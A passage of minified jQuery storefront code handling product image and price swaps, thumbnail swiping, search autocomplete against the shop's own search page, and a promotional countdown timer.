r=t.closest(".product-item"),n=void 0!==e.comparepr?r.find("h5, .offers"):t.find("img");n.animate({opacity:0,visibility:"hidden"},500,function(){$("<img src='"+e.largeImg+"'>").load(function(a,i,s){t.find("img").replaceWith($(this)),void 0!==e.comparepr&&(r.find(".prices").html(("0"!==e.comparepr?'<span class="compare-price">'+e.comparepr+"</span> ":"")+'<span class="price'+("0"!==e.comparepr?" colored":"")+'" itemprop="price">'+e.price+"</span>"),r.find("form.addtocart").attr("data-sku",e.id),void 0!==e.sku?r.find(".sku").length?r.find(".sku").text($.yourshop.translate("SKU")+": "+e.sku):r.find(".addtocart").prepend("<div class='sku'>"+$.yourshop.translate("SKU")+": "+imgData.sku+"</div>"):r.find(".sku").remove(),void 0!==e.skuName?r.find(".sku-name").length?r.find(".sku-name").text(e.skuName):r.find("h5").after("<div class='sku-name'>"+e.skuName+"</div>"):r.find(".sku-name").remove()),t.attr("data-sku-id",e.id+"s"),t.find(".loading").remove(),n.animate({opacity:1,visibility:"visible"},500)})})},$(document).on("click",".image-thumbs-nav",function(){var t=$(this);$.yourshop.swipeImageThumbs(t.closest(".image").find(".product-image"),t.hasClass("s-next")?"next":"prev")}),$.yourshop.initProductSwipeEvent=function(t){t.swipe({swipe:function(t,a){"left"==a?$.yourshop.swipeImageThumbs($(this).find(".product-image"),"next"):"right"==a&&$.yourshop.swipeImageThumbs($(this).find(".product-image"),"prev")},allowPageScroll:"vertical",preventDefaultEvents:!1,threshold:35,excludedElements:[]})},$.yourshop.initProductSwipeEvent($(".product-item .image.swipeable")),$("#yourshop.shop .search-input-field").length&&$.yourshop.searchAutocomplete&&$("#yourshop.shop .search-input-field").each(function(){var t=$(this),a={minChars:"2",maxHeight:"300",deferRequestBy:"350",width:"300",noCache:!1,autoSelectFirst:!1,serviceUrl:$.yourshop.shopUrl+"search/",appendTo:t.closest("form"),formatResult:function(t,a){var e="("+a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")+")";return"<a href='"+t.url+(t.showAll?"?query="+a:"")+"' "+(t.showAll?"class='show-all'":"")+">"+t.image+(t.showAll?$.yourshop.translate("Show all"):t.value.replace(new RegExp(e,"gi"),"<strong>$1</strong>"))+"</a><div class='autocomplete-price'>"+t.price+"</div>"},transformResult:function(t){var a=[];return $.each($(t).find(".product-list li"),function(t,e){if(5==t)return a[t]={url:$.yourshop.shopUrl+"search/",image:"",value:"",price:"",showAll:!0},!1;e=$(e),a[t]={url:e.find("h5 a").attr("href"),image:e.find(".image").data("small"),value:e.find("h5 a .thumbs").text(),price:e.find(".prices").html(),showAll:!1}}),{suggestions:a}},beforeRender:function(a){a.css("top",t.outerHeight())},onSearchStart:function(){$(this).addClass("autocomplete-loader")},onSearchComplete:function(){$(this).removeClass("autocomplete-loader")},onSelect:function(t){location.href=t.url}};$(this).autocomplete(a)}),$.fn.countdowntimer&&$(".js-promo-countdown").each(function(){var t=$(this).html(""),a=t.attr("id")||"js-promo-countdown"+(""+Math.random()).slice(2);t.attr("id",a);var e=t.data("start").replace(/-/g,"/"),i=t.data("end").replace(/-/g,"/");t.countdowntimer({startDate:e,dateAndTime:i,size:"md"})}),$(".s-mobile-filter .button").click(function(){$(".f-open-sidebar").click()});